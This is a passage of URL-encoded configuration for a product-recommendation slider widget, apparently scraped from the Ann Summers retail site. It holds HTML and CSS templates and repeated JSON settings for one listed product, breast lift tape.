class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D